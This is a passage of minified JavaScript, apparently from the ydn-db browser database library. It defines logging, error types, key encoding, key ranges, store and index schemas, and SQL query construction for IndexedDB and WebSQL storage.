b))}catch(g){c.push("[exception trying to get caller]\n")}}else a?c.push("[...long stack...]"):c.push("[end]");return c.join("")}function Xc(a){if(Yc[a])return Yc[a];a=String(a);if(!Yc[a]){var b=/function ([^\(]+)/.exec(a);Yc[a]=b?b[1]:"[Anonymous]"}return Yc[a]}var Yc={};function Zc(a,b,c,d,e){this.reset(a,b,c,d,e)}Zc.prototype.a=null;var $c=0;Zc.prototype.reset=function(a,b,c,d,e){"number"==typeof e||$c++;this.g=d||na();this.f=a;this.c=b;this.b=c;delete this.a};function ad(a){this.g=a;this.a=this.f=this.b=this.c=null}function bd(a,b){this.name=a;this.value=b}bd.prototype.toString=function(){return this.name};var cd=new bd("SHOUT",1200),dd=new bd("SEVERE",1E3),ed=new bd("WARNING",900),fd=new bd("INFO",800),gd=new bd("CONFIG",700),hd=new bd("FINE",500),id=new bd("FINER",400),jd=new bd("FINEST",300),kd=[new bd("OFF",Infinity),cd,dd,ed,fd,gd,hd,id,jd,new bd("ALL",0)],ld=null;ad.prototype.getName=function(){return this.g};
function nd(a){if(a.b)return a.b;if(a.c)return nd(a.c);Ka("Root logger has no level set.");return null}ad.prototype.log=function(a,b,c){if(a.value>=nd(this).value)for(ga(b)&&(b=b()),a=new Zc(a,String(b),this.g),c&&(a.a=c),c="log:"+a.c,r.console&&(r.console.timeStamp?r.console.timeStamp(c):r.console.markTimeline&&r.console.markTimeline(c)),r.msWriteProfilerMark&&r.msWriteProfilerMark(c),c=this;c;){b=c;var d=a;if(b.a)for(var e=0,f=void 0;f=b.a[e];e++)f(d);c=c.c}};
ad.prototype.config=function(a,b){this.log(gd,a,b)};var od={},pd=null;function qd(){pd||(pd=new ad(""),od[""]=pd,pd.b=gd)}function rd(){qd();return pd}function E(a){qd();var b;if(!(b=od[a])){b=new ad(a);var c=a.lastIndexOf("."),d=a.substr(c+1),c=E(a.substr(0,c));c.f||(c.f={});c.f[d]=b;b.c=c;od[a]=b}return b};function sd(a,b,c){a&&a.log(b,c,void 0)}function td(a,b){a&&a.log(dd,b,void 0)}function G(a,b){a&&a.log(ed,b,void 0)}function ud(a,b){a&&a.log(hd,b,void 0)};function H(a,b){a&&a.log(jd,b,void 0)}function I(a,b){a&&a.log(id,b,void 0)};function J(a){ra.call(this,a);this.name="ydn.error.ArgumentException"}z(J,ra);function vd(a){ra.call(this,a);this.name="ydn.error.TypeError"}z(vd,ra);function wd(a){ra.call(this,a);this.name="ydn.error.NotSupportedException"}z(wd,ra);function xd(a){ra.call(this,a);this.name="ydn.error.InvalidOperationException"}z(xd,ra);function yd(a){Error.captureStackTrace?Error.captureStackTrace(this,yd):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ydn.error.InternalError"}z(yd,Error);
yd.prototype.name="ydn.error.InternalError";function zd(a,b){D.call(this,0,b);this.h=[]}z(zd,D);l=zd.prototype;l.fb=function(a,b){this.h.push([a,b]);return this};function Ad(a,b){for(var c=0;c<a.h.length;c++)a.h[c][0].call(a.h[c][1],b)}l.callback=function(a){this.h.length=0;zd.w.callback.call(this,a)};l.o=function(a){this.h.length=0;zd.w.o.call(this,a)};l.Ga=function(a){zd.w.Ga.call(this,a);a instanceof zd&&a.fb(function(a){Ad(this,a)},this);return this};l.Lb=function(){return this};var Bd={READ_ONLY:"readonly",READ_WRITE:"readwrite",VERSION_CHANGE:"versionchange"},Cd=Bd.READ_ONLY,K=Bd.READ_WRITE,Dd=Bd.VERSION_CHANGE,Ed=r.indexedDB;D.prototype.done=D.prototype.D;D.prototype.fail=D.prototype.eb;D.prototype.always=D.prototype.cb;zd.prototype.then=zd.prototype.then;function Fd(a,b){var c,d;2==arguments.length&&x(arguments[1])?(c=!0,d=arguments[1].split(".")):d=(c=w(b))?b:arguments;for(c=c?0:1;c<d.length&&(a=a[d[c]],u(a));c++);return a}function Gd(a,b,c){if(a)if(-1==b.indexOf("."))a[b]=c;else{b=b.split(".");for(var d=b.pop(),e;e=b.shift();)y(a[e])||(a[e]={}),a=a[e];a[d]=c}}var Hd={};
function Id(a){a=[a];for(var b=new Jd,c=0,d,e;void 0!==(e=a.pop());){0===c%4&&12<c+4&&(b.write(c),c=0);d=typeof e;if(e instanceof Array)if(c+=4,0<e.length){a.push(Hd);for(d=e.length;d--;)a.push(e[d]);continue}else b.write(c);else if("number"===d)c+=1,b.write(c),Kd(b,e);else if(e instanceof Date)c+=2,b.write(c),Kd(b,e.valueOf());else if("string"===d){c+=3;b.write(c);c=b;for(d=0;d<e.length;d++){var f=e.charCodeAt(d);126>=f?c.write(f+1):16510>=f?(f-=127,c.write(128|f>>8,f&255)):c.write(192|f>>10,f>>
2|255,(f|3)<<6)}c.write(0)}else if(e===Hd)b.write(0);else return"";c=0}return b.trim().toString()}
function Kd(a,b){var c,d,e;c=b;var f=e=d=0;if(0!==c)if(isFinite(c)){0>c&&(d=1,c=-c);f=0;if(2.2250738585072014E-308<=c){for(e=c;1>e;)f--,e*=2;for(;2<=e;)f++,e/=2;e=f+1023}f=e?Math.floor(4503599627370496*(c/Math.pow(2,f)-1)):Math.floor(c/4.9E-324)}else e=2047,isNaN(c)?f=0x8000000000000:-Infinity===c&&(d=1);c=d;d=e;e=f;c&&(e=0xfffffffffffff-e,d=2047-d);a.write((c?0:128)|d>>4);a.write((d&15)<<4|0|e/281474976710656);e%=281474976710656;c=0|e/4294967296;a.write(c>>8,c&255);e%=4294967296;c=0|e/65536;a.write(c>>
8,c&255);c=e%65536;a.write(c>>8,c&255)}function Ld(a){var b=Md(a)|0,c=b>>7?!1:!0,d=c?-1:1,e=(b&127)<<4,b=Md(a)|0,e=e+(b>>4);c&&(e=2047-e);for(var b=[c?15-(b&15):b&15],f=6;f--;)b.push(c?255-(Md(a)|0):Md(a)|0);a=0;for(f=7;f--;)a=a/256+b[f];a/=16;return 0===a&&0===e?0:(a+1)*Math.pow(2,e-1023)*d}
function Nd(a){for(var b=[],c=0,d=0,e=0,f,g;;){f=Md(a);if(0===f||null==f)break;0===c?(g=f>>6,2>g&&!isNaN(f)?b.push(String.fromCharCode(f-1)):(c=g,d=f<<10,e++)):2===c?(b.push(String.fromCharCode(d+f+127)),c=d=e=0):2===e?(d+=f<<2,e++):(b.push(String.fromCharCode(d|f>>6)),c=d=e=0)}return b.join("")}function Od(a){this.a=null;this.b=a;this.c=this.b.length-1;this.index=-1}function Md(a){return a.a=a.index<a.c?parseInt(a.b.charAt(++a.index)+a.b.charAt(++a.index),16):null}
function Jd(){this.a=[];this.b=void 0}Jd.prototype.write=function(a){for(var b=0;b<arguments.length;b++)this.b=arguments[b].toString(16),this.a.push(2===this.b.length?this.b:this.b="0"+this.b)};Jd.prototype.trim=function(){for(var a=this.a.length;"00"===this.a[--a];);this.a.length=++a;return this};Jd.prototype.toString=function(){return this.a.length?this.a.join(""):""};function Pd(a,b){var c=Id(a),d=Id(b);return c>d?1:c==d?0:-1};function Qd(a,b,c){zd.call(this,0,c);this.v=a;this.h=[];this.m=[];this.aa=[];this.a=null;this.fa="";this.K=0}z(Qd,zd);l=Qd.prototype;l.fa="";l.logger=E("ydn.db.Request");function Rd(a,b,c){a.a=b;a.fa=c;I(a.logger,a+" BEGIN");if(b){for(c=0;c<a.m.length;c++)a.m[c][0].call(a.m[c][1],b);a.m.length=0}}function Sd(a){var b=new Qd(a.v);a.K++;Rd(b,a.a,a.fa+"C"+a.K);return b}function Td(a){I(a.logger,a+" END");a.a=null}l.Cb=function(){return!!this.a};
l.abort=function(){I(this.logger,this+" aborting "+this.a);if(this.a)if(ga(this.a.abort))this.a.abort();else if(ga(this.a.executeSql))this.a.executeSql("ABORT",[],function(){},function(){return!0});else throw new wd;else throw new Ud(this+" No active transaction");};function L(a,b,c){var d=a.aa.shift();c=!!c;d?d[0].call(d[1],b,c,function(b,c){L(a,b,c)}):c?a.o(b):a.callback(b)}function Vd(a,b,c){a.aa.push([b,c])}function M(a,b,c){a.a?b.call(c,a.a):a.m.push([b,c])}
l.callback=function(a){I(this.logger,this+" SUCCESS");Qd.w.callback.call(this,a)};l.o=function(a){I(this.logger,this+" ERROR");Qd.w.o.call(this,a)};function N(a){var b="";a.fa&&(b=a.a?"*":"",b="["+a.fa+b+"]");return a.v+b}function Wd(a,b){var c=new Qd(a);L(c,b);return c}l.toString=function(){return"Request:"+N(this)};
l.Ma=function(){this.i&&this.c&&Ub(this)&&(Vb(this.i),this.i=0);this.f&&(this.f.A--,delete this.f);for(var a=this.g,b=!1;this.j.length&&!this.l;){var c=this.j.shift(),d=c[0],e=c[1],c=c[2];if(d=this.b?e:d)d=d.call(c||this.P,a),u(d)&&(this.b=this.b&&(d==a||d instanceof Error),this.g=a=d),qa(a)&&(this.l=b=!0)}this.g=a;b&&(b=la(this.qa,this,!0),d=la(this.qa,this,!1),a instanceof D?(Sb(a,b,d),a.C=!0):a.then(b,d))};
l.toJSON=function(){var a=(this.fa||"").match(/B(\d+)T(\d+)(?:Q(\d+?))?(?:R(\d+))?/)||[];return{method:this.v?this.v.split(":"):[],branchNo:parseFloat(a[1]),transactionNo:parseFloat(a[2]),queueNo:parseFloat(a[3]),requestNo:parseFloat(a[4])}};var Xd=Ed&&Ed.cmp?la(Ed.cmp,Ed):Pd,Yd=[];var Zd=C("Safari")&&!((C("Chrome")||C("CriOS"))&&!jb()&&!C("Edge")||C("Coast")||jb()||C("Edge")||C("Silk")||C("Android"))&&!(Ic()||C("iPad")||C("iPod"));function $d(){0!=ae&&(be[this[ha]||(this[ha]=++ia)]=this);this.P=this.P;this.V=this.V}var ae=0,be={};$d.prototype.P=!1;$d.prototype.kb=function(){if(!this.P&&(this.P=!0,this.R(),0!=ae)){var a=this[ha]||(this[ha]=++ia);delete be[a]}};$d.prototype.R=function(){if(this.V)for(;this.V.length;)this.V.shift()()};function ce(a,b){this.type=a;this.a=this.target=b;this.ub=!0}ce.prototype.preventDefault=function(){this.ub=!1};function de(a,b){ce.call(this,a,b)}z(de,ce);de.prototype.c=function(){return this.b};function ee(a,b,c,d,e){ce.call(this,a,b);this.version=c;this.zb=d;this.pb=e}z(ee,de);l=ee.prototype;l.name="ReadyEvent";l.version=NaN;l.zb=NaN;l.pb=null;l.Rb=function(){return this.version};l.Fb=function(){return this.zb};l.Eb=function(){return this.pb};function fe(a,b,c){ce.call(this,c||"error",a);this.error=b}z(fe,de);fe.prototype.toString=function(){return this.name+":"+(this.error?this.error:"")};
fe.prototype.name="ErrorEvent";fe.prototype.error=null;fe.prototype.f=function(){return this.error};function ge(a,b){fe.call(this,a,b,"fail")}z(ge,fe);ge.prototype.name="FailEvent";function he(a,b,c,d,e){ce.call(this,a,b);this.b=c;this.key=d;this.value=e}z(he,de);he.prototype.name="RecordEvent";he.prototype.f=function(){return this.key};he.prototype.g=function(){return this.value};function ie(a,b,c,d,e){ce.call(this,a,b);this.b=c;this.keys=d;this.values=e}z(ie,de);ie.prototype.name="StoreEvent";
ie.prototype.ba=function(){return this.keys};ie.prototype.Pa=function(){return this.values};function je(a,b,c){var d;if(y(a))d=a.store,b=a.id,null!=a.parent&&(c=new je(a.parent));else if(u(b))d=a;else if(d=a.lastIndexOf("^|"),b=a,0<d&&(b=a.substr(d),c=new je(a.substring(0,d))),b=b.split("^:"),d=b[0],b=b[1],!u(b))throw Error("Invalid key value: "+a);this.a=d;this.id=b;this.b=c||null}l=je.prototype;l.toJSON=function(){var a={store:this.a,id:this.id};this.b&&(a.parent=this.b.toJSON());return a};l.valueOf=function(){return(this.b?this.b.valueOf()+"^|":"")+this.a+"^:"+this.id};
l.toString=function(){return this.valueOf().replace("^|","|").replace("^:",":")};l.Nb=function(){return this.a};l.Db=function(){return this.id};function ke(a){return v(a.id)?a.id.join("^|"):a.id instanceof Date?+a.id:a.id}l.Mb=function(){return this.b};function le(a){if(w(a)){for(var b=[],c=0,d=a.length;c<d;c++)b[c]=a[c];return b}return a};function O(a,b,c,d){a>b&&(b=a=void 0);null===a&&(a=void 0);null===b&&(b=void 0);this.lower=a;this.upper=b;this.lowerOpen=!!c;this.upperOpen=!!d}l=O.prototype;l.lower=void 0;l.upper=void 0;l.lowerOpen=!1;l.upperOpen=!1;l.toJSON=function(){return me(this)};function ne(a){return oe(a)}function se(a){return new O(a,a,!1,!1)}function te(a,b,c,d){return new O(a,b,c,d)}function ue(a,b){return new O(void 0,a,void 0,!!b)}function ve(a,b){return new O(a,void 0,!!b,void 0)}
function we(a){var b;if(v(a))b=Za(a),b.push("\uffff");else if(x(a))b=a+"\uffff";else if(fa(a))b=a+2.220460492503131E-16,a-=2.220460492503131E-16;else return se(a);return te(a,b,!1,!0)}function me(a){a=a||{};return{lower:a.lower,upper:a.upper,lowerOpen:a.lowerOpen,upperOpen:a.upperOpen}}
function oe(a){return null!=a?null!=a.upper&&null!=a.lower?xe.bound(a.lower,a.upper,!!a.lowerOpen,!!a.upperOpen):null!=a.upper?xe.upperBound(a.upper,a.upperOpen):null!=a.lower?xe.lowerBound(a.lower,a.lowerOpen):null:null}function ye(a){if(a instanceof O)return"";if(null!=a){if(y(a)){for(var b in a){var c;if(c=a.hasOwnProperty(b))c=!(0<=Ra(["lower","upper","lowerOpen","upperOpen"],b));if(c)return'invalid attribute "'+b+'" in key range object'}return""}return"key range must be an object"}return""}
function ze(a,b){var c=a.lower,d=a.upper,e=a.lowerOpen,f=a.upperOpen;null!=b.lower&&(null==a.lower||b.lower>=a.lower)&&(c=b.lower,e=b.lowerOpen||a.lowerOpen);null!=b.upper&&(null==a.upper||b.upper<=a.upper)&&(d=b.upper,f=b.upperOpen||a.upperOpen);return te(c,d,e,f)}
function Ae(a,b,c,d,e){if(c)if(c.lowerOpen||c.upperOpen||null==c.lower||null==c.upper||0!==Xd(c.lower,c.upper)){if(null!=c.lower){var f=c.lowerOpen?" > ":" >= ";d.push(a+f+"?");e.push(Be(c.lower,b))}null!=c.upper&&(f=c.upperOpen?" < ":" <= ",d.push(a+f+"?"),e.push(Be(c.upper,b)))}else d.push(a+" = ?"),e.push(Be(c.lower,b))}
function Ce(a,b,c,d){var e,f,g,h;if("starts"==a||"^"==a)return we(b);if("<"==a||"<="==a)e=b,g="<"==a;else if(">"==a||">="==a)f=b,h=">"==a;else if("="==a||"=="==a)e=f=b;else throw new J("invalid op: "+a);if("<"==c||"<="==c)e=d,g="<"==c;else if(">"==c||">="==c)f=d,h=">"==c;else if(u(c))throw new J("invalid op2: "+c);return te(f,e,h,g)}var xe=r.IDBKeyRange||r.webkitIDBKeyRange||O;function De(a,b,c,d,e,f){u(e)||(e=v(a)?a.join(", "):a);if(null!=a&&!x(a)&&!w(a))throw new J("index keyPath for "+e+" must be a string or array, but "+a+" is "+typeof a);v(a)&&Object.freeze&&Object.freeze(a);!u(a)&&u(e)&&(a=e.replace(/[,\s]/g,""));this.keyPath=a;this.h=w(this.keyPath);this.b=e;this.type=Ee(b);if(u(b)){if(!u(this.type))throw new J("type invalid in index: "+this.b);if(v(this.keyPath))throw new J('composite key for store "'+this.b+'" must not specified type');}this.unique=!!c;this.multiEntry=
!!d;this.i=x(this.type)?this.type:Fe;this.f=x(e)?e:v(a)?this.keyPath.join(","):a;this.c=Ha(this.f);this.a=this.h?null:this.keyPath.split(".");this.g=f||null}var Fe="TEXT";function Be(a,b){if("DATE"==b){if(a instanceof Date)return+a}else return null!=b?a:Id(a)}
function Ge(a,b){var c;if("DATE"==b)c=new Date(a);else if(u(b))c=a;else{for(var d=c=[],e,f=[],g,h,k=new Od(a);null!=Md(k);)if(0===k.a)d=f.pop();else{if(null===k.a)break;do{g=k.a/4|0;e=k.a%4;for(var m=0;m<g;m++)h=[],d.push(h),f.push(d),d=h;if(0===e&&12<k.a+4)Md(k);else break}while(1);1===e?d.push(Ld(k)):2===e?d.push(new Date(Ld(k))):3===e?d.push(Nd(k)):0===e&&(d=f.pop())}c=c[0]}return c}var He=["BLOB","DATE","INTEGER","NUMERIC",Fe];function Ee(a){if(x(a))return a=Ra(He,a),He[a]}l=De.prototype;
l.getName=function(){return this.b};l.toJSON=function(){return{name:this.b,keyPath:this.keyPath,type:this.type,unique:this.unique,multiEntry:this.multiEntry}};l.clone=function(){var a=v(this.keyPath)?Za(this.keyPath):this.keyPath;return new De(a,this.type,this.unique,this.multiEntry,this.b,this.g)};
function Ie(a,b){return null!=a||null!=b?null!=a?null!=b?w(a)&&w(b)?ab(a,b)?null:"expect: "+a+", but: "+b:Je(a,b)?null:"expect: "+a+", but: "+b:"keyPath: "+a+" no longer defined":"newly define "+b:null}l.hint=function(a){if(!a)return this;var b=v(this.keyPath)?Za(this.keyPath):this.keyPath,c=this.type;u(a.type)||"TEXT"!=c||(c=void 0);return new De(b,c,this.unique,this.multiEntry,a.b)};
l.toString=function(){var a=this.multiEntry?"MultiEntry":"";this.a&&1<this.a.length&&(a+="Compound");return a+"Index:"+this.b};function Ke(a,b,c,d,e,f,g,h){if(!x(a))throw new J("store name must be a string");this.c=a;this.keyPath=u(b)?b:null;this.i=w(this.keyPath);if(null!==this.keyPath&&!x(this.keyPath)&&!this.i)throw new J("keyPath must be a string or array");if(null!=c&&!ea(c))throw new J('invalid autoIncrement value in store "'+a+'"');this.b=!!c;var k;if(null!=d){k=Ee(d);if(!u(k))throw new J('type "'+d+'" for primary key in store "'+this.c+'" is invalid.');if(this.i)throw new J('composite key for store "'+this.c+'" must not specified type');
}this.type=null!=k?k:this.b?"INTEGER":void 0;this.h=x(this.keyPath)?this.keyPath.split("."):[];this.a=e||[];a=[];for(b=0;b<this.a.length;b++){c=this.a[b].getName();if(0<=a.indexOf(c))throw new J('index "'+c+'" already defined in store: '+this.c);a.push(c)}this.L=!!f;this.$=!!g;this.m=x(this.type)?this.type:Fe;this.g=v(this.keyPath)?this.keyPath.join(","):x(this.keyPath)?this.keyPath:"_ROWID_";this.f=Ha(this.g);if(this.l=!!h){if(this.keyPath)throw new J('encrypted store "'+this.c+'" must not use inline key');
if(this.b)throw new J('encrypted store "'+this.c+'" must not use key generator');}this.j=[]}l=Ke.prototype;l.L=!1;l.$=!1;l.toJSON=function(){for(var a=[],b=0;b<this.a.length;b++)a.push(this.a[b].toJSON());return{name:this.c,keyPath:this.keyPath,autoIncrement:this.b,type:this.type,indexes:a}};
function Le(a){var b="name keyPath autoIncrement type indexes dispatchEvents fixed Sync encrypted".split(" "),c;for(c in a)if(a.hasOwnProperty(c)&&-1==Ra(b,c))throw new J('Unknown attribute "'+c+'"');b=[];c=a.indexes||[];if(v(c))for(var d=0;d<c.length;d++){var e;e=c[d];var f="name unique type keyPath multiEntry generator".split(" "),g=void 0;for(g in e)if(e.hasOwnProperty(g)&&-1==Ra(f,g))throw new J("Unknown field: "+g+" in "+P(e));e=new De(e.keyPath,e.type,e.unique,e.multiEntry,e.name,e.generator);
u(e.keyPath)&&e.keyPath===a.keyPath||b.push(e)}return new Ke(a.name,a.keyPath,a.autoIncrement,"undefined"===a.type||"null"===a.type?void 0:a.type,b,a.dispatchEvents,a.fixed,a.encrypted)}function Me(a,b,c,d,e,f,g){a=Ne(a,b,c,d,e,f,g);b="";0!=c&&(b+="SELECT "+a.select);b+=" FROM "+a.from;a.s&&(b+=" WHERE "+a.s);a.group&&(b+=" GROUP BY "+a.group);a.J&&(b+=" ORDER BY "+a.J);return b}
function Ne(a,b,c,d,e,f,g){var h={select:"",from:"",s:"",group:"",J:""},k=a.g,m=a.f,q=null;d!==k&&x(d)&&(q=Oe(a,d));var n=!!q,p=d||k,t=Ha(p),A=n?q.type:a.type,B=n&&q.multiEntry;h.from=Pe(a);6===c?h.select="COUNT("+m+")":3===c||1===c||2===c?(h.select=m,null!=d&&d!=k&&(h.select+=", "+t)):h.select="*";d=g?"DISTINCT ":"";k=[];B?(B=Ha("ydn.db.me:"+a.getName()+":"+q.getName()),h.select=6===c?"COUNT("+d+B+"."+t+")":3===c||1===c||2===c?"DISTINCT "+Pe(a)+"."+m+", "+B+"."+t+" AS "+p:"DISTINCT "+Pe(a)+".*, "+
B+"."+t+" AS "+p,h.from=B+" INNER JOIN "+Pe(a)+" USING ("+m+")",null!=e&&(Ae(B+"."+t,A,e,k,b),0<k.length&&(h.s=h.s?h.s+(" AND "+k.join(" AND ")):k.join(" AND ")))):null!=e&&(Ae(t,A,e,k,b),0<k.length&&(h.s=h.s?h.s+(" AND "+k.join(" AND ")):k.join(" AND ")));n&&!q.unique&&g&&(h.group=t);a=f?"DESC":"ASC";h.J=t+" "+a;n&&(h.J+=", "+m+" "+a);return h}
function Qe(a,b,c,d,e,f,g,h,k){var m,q,n,p;null!=e?(m=e.lower,q=e.upper,n=e.lowerOpen,p=e.upperOpen,f?null!=q?(e=Xd(h,q),-1==e?(q=h,p=k):0==e&&(p=k||p)):(q=h,p=k):null!=m?(e=Xd(h,m),1==e?(m=h,n=k):0==e&&(n=k||n)):(m=h,n=k)):f?(q=h,p=k):(m=h,n=k);e=new O(m,q,!!n,!!p);d=d?Oe(a,d):null;b=Ne(a,c,b,d?d.f:a.g,e,f,g);b="SELECT "+b.select+" FROM "+b.from+(b.s?" WHERE "+b.s:"")+(b.group?" GROUP BY "+b.group:"")+" ORDER BY "+b.J;d&&(b+=", "+a.f+(f?"DESC":"ASC"));return b}
function Re(a,b,c,d,e,f,g,h,k,m){var q=Oe(a,d),n=q.f;d=q.c;var p=a.f,t=k?" <":" >",t=g?t+" ":t+"= ";g=Be(f,q.type);h=Be(h,a.type);q="";e?(a=Ne(a,c,b,n,e,k,m),a.s+=" AND ",q=d+t+"?",c.push(g)):(e=k?ue(f,!0):ve(f,!0),a=Ne(a,c,b,n,e,k,m),q=a.s,a.s="");a.s+="("+q+" OR ("+d+" = ? AND "+p+t+"?))";c.push(g);c.push(h);return"SELECT "+a.select+" FROM "+a.from+" WHERE "+a.s+(a.group?" GROUP BY "+a.group:"")+" ORDER BY "+a.J}l.clone=function(){return Le(this.toJSON())};function Se(a){return a.a.length}
l.index=function(a){return this.a[a]||null};function Oe(a,b){return Va(a.a,function(a){return a.getName()==b})}function Te(a,b){for(var c=0;c<a.a.length;c++)if(!Ie(a.a[c].keyPath,b))return a.a[c];return null}function Ue(a,b){return b===a.keyPath?!0:Ua(a.a,function(a){return a.getName()==b})}function Pe(a){return Ha(a.c)}
function Ve(a,b){if(!b)return a;var c=a.b,d=v(a.keyPath)?Za(a.keyPath):a.keyPath,e=a.type,f=Ta(a.a,function(a){return a.clone()});u(b.type)||"TEXT"!=e||(e=void 0);v(b.keyPath)&&x(d)&&d==b.keyPath.join(",")&&(d=Za(b.keyPath));for(var g=0,h=b.a.length;g<h;g++)if(b.a[g].h)for(var k=b.a[g].getName(),m=f.length-1;0<=m;m--)if(0<=k.indexOf(f[m].getName())){f[m]=b.a[g].clone();break}for(g=0;g<f.length;g++)(h=Oe(b,f[g].getName()))&&(f[g]=f[g].hint(h));return new Ke(b.c,d,c,e,f)}l.getName=function(){return this.c};
function We(a){return!!a.keyPath}function Xe(a,b,c){if(b){if(!a.keyPath&&null!=c)return c;if(a.i){c=[];for(var d=0;d<a.keyPath.length;d++)c.push(Fd(b,a.keyPath[d]));return c}if(a.keyPath)return gb(b,a.h)}}function Ye(a,b,c){for(var d=0;d<a.h.length;d++){var e=a.h[d];if(d==a.h.length-1){b[e]=c;break}u(b[e])||(b[e]={});b=b[e]}}
function Ze(a,b,c){var d=[],e=[];c=u(c)?c:Xe(a,b);u(c)&&(e.push(a.f),d.push(Be(c,a.type)));for(var f=0;f<a.a.length;f++){var g=a.a[f];if(!g.multiEntry&&g.getName()!==a.keyPath&&"_default_"!=g.getName()){var h;h=g;var k=b;if(null!=k)if(w(h.keyPath)){for(var m=[],q=0,n=h.keyPath.length;q<n;q++){var p=Fd(k,h.keyPath[q]);m[q]=p}h=m}else h=Fd(k,h.keyPath);else h=void 0;null!=h&&(d.push(Be(h,g.type)),e.push(g.c))}}a.$?a.$&&!a.keyPath&&0==Se(a)&&(x(b)&&-1==b.indexOf(";base64,")?d.push(b):d.push(P(b)),e.push("_default_")):
(d.push(P(b)),e.push("_default_"));a=[];for(f=d.length-1;0<=f;f--)a[f]="?";return{ib:e,vb:a,values:d,key:c}}
function $e(a,b){if(!b)return"missing store: "+a.c;if(a.c!=b.c)return"store name, expect: "+a.c+", but: "+b.c;var c=Ie(a.keyPath,b.keyPath);if(c)return"keyPath, "+c;if(u(a.b)&&u(b.b)&&a.b!=b.b)return"autoIncrement, expect:  "+a.b+", but: "+b.b;if(a.a.length!=b.a.length)return"indexes length, expect:  "+a.a.length+", but: "+b.a.length;if(u(a.type)&&u(b.type)&&(w(a.type)?!ab(a.type,b.type):a.type!=b.type))return"data type, expect:  "+a.type+", but: "+b.type;for(c=0;c<a.a.length;c++){var d=Oe(b,a.a[c].getName()),
e;e=a.a[c];if(d)if(e.b!=d.b)e="name, expect: "+e.b+", but: "+d.b;else{var f=Ie(e.keyPath,d.keyPath);e=f?"keyPath, "+f:null!=e.unique&&null!=d.unique&&e.unique!=d.unique?"unique, expect: "+e.unique+", but: "+d.unique:null!=e.multiEntry&&null!=d.multiEntry&&e.multiEntry!=d.multiEntry?"multiEntry, expect: "+e.multiEntry+", but: "+d.multiEntry:u(e.type)&&u(d.type)&&(w(e.type)?!ab(e.type,d.type):e.type!=d.type)?"data type, expect: "+e.type+", but: "+d.type:""}else e="no index for "+e.b;if(0<e.length)return'index "'+
a.a[c].getName()+'" '+e}return""}function af(a,b){if(b)for(var c=0;c<a.a.length;c++){var d=a.a[c],e=b;if(d.g){var f=d.g(e),g=typeof f;if("string"==g||"number"==g||f instanceof Date||v(f)){for(g=0;g<d.a.length-1;g++)y(e[d.a[g]])||(e[d.a[g]]={});e[d.a[d.a.length-1]]=f}}}}function bf(a,b,c,d,e){for(var f=0;f<a.j.length;f++)d!==f&&a.j[f].call(e,b,c)}function cf(a,b){for(var c=0;c<a.a.length;c++)if(a.a[c].getName()==b)return c;return-1}l.toString=function(){return"Store:"+this.c+"["+Se(this)+"index]"};function df(a){return!x(a)||ua(a)?{}:JSON.parse(a)}function ef(a){var b;try{b=P(a)}catch(c){b=""}return b?b.substr(0,70)+(70<b.length?"...":""):""}function P(a){return JSON.stringify(a,void 0,void 0)};function ff(a,b){if(!a||ua(a))throw new J("store_name must be provided for primary full text index");if(!b||ua(b))throw new J("index_name must be provided for primary full text index");this.a=a};function gf(a,b,c){this.name=a;this.a=b;this.b=c||"";if(-1==["","en","fr"].indexOf(this.b))throw new J('Unsupported lang "'+c+" for full text search index "+a);}gf.prototype.getName=function(){return this.name};gf.prototype.count=function(){return this.a.length};gf.prototype.index=function(a){return this.a[a]};
function hf(a){var b=["name","sources","lang"],c;for(c in a)if(a.hasOwnProperty(c)&&-1==Ra(b,c))throw new J("Unknown field: "+c+" in "+P(a));if(!v(a.sources))throw new J("indexes require for full text search index "+a.name+", but "+a.sources+" of type "+typeof a.sources+" found.");b=a.sources.map(function(a){var b=["storeName","keyPath","weight"],c;for(c in a)if(a.hasOwnProperty(c)&&-1==Ra(b,c))throw new J("Unknown field: "+c+" in "+ef(a));return new ff(a.storeName,a.keyPath)});return new gf(a.name,
b,a.lang)};function jf(a,b){var c,d,e=b;if(y(a)){d=a;c=["version","stores","fullTextCatalogs"];for(var f in d)if(d.hasOwnProperty(f)&&-1==Ra(c,f))throw new J("Unknown field: "+f+" in schema.");c=d.version;var e=[],g=d.stores||[];if(!v(g))throw new J("stores must be array");for(f=0;f<g.length;f++){var h=Le(g[f]);if(-1!=Wa(e,function(a){return a.name==h.getName()}))throw new J('duplicate store name "'+h.getName()+'".');e.push(h)}}else x(a)?c=0==a.length?void 0:parseFloat(a):fa(a)&&(c=a);if(u(c)){if(!fa(c)||0>
c)throw new J("Invalid version: "+c+" ("+a+")");isNaN(c)&&(c=void 0)}if(u(b)&&(!v(b)||0<b.length&&!(b[0]instanceof Ke)))throw new J("stores");this.version=c;this.b=!u(this.version);this.stores=e||[];c=[];if(d&&d.fullTextCatalogs)for(f=0;f<d.fullTextCatalogs.length;f++)e=hf(d.fullTextCatalogs[f]),c[f]=e,S(this,e.getName())||(g=[new De("k",Fe),new De("v",Fe)],e=new Ke(e.getName(),"id",!1,void 0,g,!1,!1,!1),this.stores.push(e));this.c=c}
jf.prototype.toJSON=function(){var a=Ta(this.stores,function(a){return a.toJSON()}),b={};b.stores=a;u(this.version)&&(b.version=this.version);return b};jf.prototype.b=!1;jf.prototype.a=function(){return!1};function kf(a){return Ta(a.stores,function(a){return a.getName()})}jf.prototype.count=function(){return this.stores.length};function S(a,b){return Va(a.stores,function(a){return a.getName()==b})}function lf(a,b){return Ua(a.stores,function(a){return a.getName()==b})}
function mf(a,b,c,d){if(!b||a.stores.length!=b.stores.length)return"Number of store: "+a.stores.length+" vs "+b.stores.length;for(var e=0;e<a.stores.length;e++){var f=S(b,a.stores[e].getName());if(f){c&&(f=Ve(f,a.stores[e]));if(d)for(var g=f,h=a.stores[e],k=0;k<h.a.length;k++){var m=h.a[k];Ue(g,m.getName())||"BLOB"!=m.type||(m=new De(m.keyPath,m.type,m.unique,m.multiEntry,m.getName()),g.a.push(m))}f=$e(a.stores[e],f);if(0<f.length)return'store: "'+a.stores[e].getName()+'" '+f}else return'missing object store "'+
a.stores[e].getName()+'"'}return""};function nf(a,b){jf.call(this,a,b)}z(nf,jf);nf.prototype.a=function(){return!0};function of(a,b){a.stores.push(b)};function pf(a){Error.captureStackTrace?Error.captureStackTrace(this,pf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ydn.error.ArgumentException"}z(pf,Error);z(pf,Error);function qf(a){Error.captureStackTrace?Error.captureStackTrace(this,qf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ydn.error.InternalError"}z(qf,Error);qf.prototype.name="ydn.InternalError";
